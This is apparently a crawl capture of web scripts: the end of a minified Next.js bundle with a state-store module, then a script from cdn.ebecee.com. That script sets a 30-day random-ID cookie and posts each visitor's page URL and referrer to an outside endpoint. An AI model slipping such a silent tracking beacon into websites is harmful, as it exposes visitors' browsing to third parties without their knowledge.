Object.assign(n,e),n},h=t=>t?f(t):f},92456:function(t,e,n){"use strict";n.d(e,{M:function(){return i}});let r=t=>{let e;let n=new Set,r=(t,r)=>{let i="function"==typeof t?t(e):t;if(!Object.is(i,e)){let t=e;e=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},e,i),n.forEach(n=>n(e,t))}},i=()=>e,o={setState:r,getState:i,getInitialState:()=>s,subscribe:t=>(n.add(t),()=>n.delete(t)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),n.clear()}},s=e=t(r,i,o);return o},i=t=>t?r(t):r}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(44702),e(54682),e(78351)}),_N_E=t.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 431
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"266578ea-ec4e-44eb-a3d0-5b0cc4afdf42",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();
